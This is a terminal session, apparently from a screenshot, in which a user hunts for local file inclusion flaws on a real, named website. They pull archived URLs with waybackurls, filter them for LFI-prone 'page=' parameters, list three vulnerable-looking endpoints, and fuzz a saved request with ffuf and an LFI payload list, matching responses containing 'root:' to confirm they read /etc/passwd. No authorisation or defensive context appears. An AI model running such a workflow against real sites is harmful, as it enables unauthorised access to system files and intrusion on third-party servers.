 Lostsec
┌─[coffinxp@Lostsec]─[~] (WSL at)─[57%]─[29,17:59]
└─> echo https://arc.iram.fr/ | waybackurls | gf lfi | urldedupe
https://arc.iram.fr/f2f.php?page=CScycle0.php
https://arc.iram.fr/home.php?page=about.php
https://arc.iram.fr/tools.php?page=obsprep.php
┌─[coffinxp@Lostsec]─[~] (WSL at)─[56%]─[29,17:59]
└─> nano req.txt
┌─[coffinxp@Lostsec]─[~] (WSL at)─[55%]─[29,18:01]
└─> ffuf -request req.txt -request-proto https -w payloads/lfi.txt -c -mr "root:"